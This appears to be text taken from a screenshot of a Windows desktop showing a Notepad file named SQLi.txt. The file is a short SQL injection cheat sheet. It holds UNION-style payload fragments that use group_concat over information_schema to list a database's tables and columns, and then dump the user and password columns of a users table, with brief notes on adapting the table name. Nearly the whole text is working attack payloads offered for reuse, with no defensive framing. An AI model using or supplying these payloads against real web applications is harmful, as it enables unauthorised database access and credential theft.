 Recycle Bin
SQLi.txt - Notepad
SQLi.txt
File Edit Format View Help
show all tables
group_concat(table_name,0x0a) from information_schema.tables where table_schema=database()
show all columns (update users to the table you are using if it is not called users)
group_concat(column_name,0x0a) from information_schema.columns where table_name='users'
show column data (user and password are the column names and users is the table name)
group_concat(user, 0x0a, password) from users